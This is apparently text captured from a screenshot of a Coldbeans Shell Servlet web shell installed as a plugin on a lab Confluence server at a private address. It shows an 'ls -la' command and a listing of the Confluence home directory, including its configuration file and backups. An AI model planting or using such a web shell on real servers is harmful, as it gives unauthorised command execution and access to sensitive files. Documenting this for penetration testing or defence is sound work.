 Coldbeans Shell Servlet
192.168.88.132:8090/plugins/servlet/com.jsos.shell/ShellServlet
shell>ls -la
total 108
drwxr-xr-x 21 confluence confluence 4096 Nov 12 16:21 .
drwxr-xr-x 1 root root 4096 Nov 4 16:16 ..
drwxr-x--- 2 confluence confluence 4096 Nov 12 14:33 analytics-logs
drwxr-x--- 3 confluence confluence 4096 Nov 12 14:42 attachments
drwxr-x--- 2 confluence confluence 4096 Nov 12 14:33 backups
drwxr-x--- 2 confluence confluence 4096 Nov 12 14:32 bundled-plugins
drwxr-x--- 3 confluence confluence 4096 Nov 12 14:33 .cache
-rw-r----- 1 confluence confluence 6083 Nov 12 15:48 confluence.cfg.xml
-rw-r--r-- 1 confluence confluence 1 Nov 12 15:42 docker-app.pid
drwxr-x--- 5 confluence confluence 4096 Nov 12 18:04 index
drwxr-x--- 3 confluence confluence 4096 Nov 12 14:32 .java
drwxr-x--- 2 confluence confluence 4096 Nov 12 16:21 journal
-rw-r----- 1 confluence confluence 0 Nov 12 14:32 lock
drwxr-x--- 4 confluence confluence 4096 Nov 12 14:36 log
drwxr-x--- 2 confluence confluence 4096 Nov 12 14:22 logs
drwxr-x--- 2 confluence confluence 4096 Nov 12 19:49 plugins-cache
drwxr-x--- 5 confluence confluence 4096 Nov 12 14:32 plugins-osgi-cache
drwxr-x--- 2 confluence confluence 4096 Nov 12 14:32 plugins-temp
drwxr-x--- 2 confluence confluence 4096 Nov 12 17:58 resources
drwxr-x--- 4 confluence confluence 4096 Nov 12 14:37 restore
drwxr-x--- 3 confluence confluence 4096 Nov 12 14:36 shared-home
-rw-r----- 1 confluence confluence 860 Nov 12 14:36 synchrony-args.properties
drwxr-x--- 2 confluence confluence 4096 Nov 12 18:38 temp
drwxr-x--- 3 confluence confluence 4096 Nov 12 14:33 viewfile
drwxr-x--- 2 confluence confluence 12288 Nov 12 19:50 webresource-temp
shell> Enter
History